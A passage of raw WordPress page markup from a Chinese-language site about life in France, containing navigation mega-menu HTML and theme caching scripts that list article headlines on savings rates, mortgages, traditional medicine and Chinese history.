https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                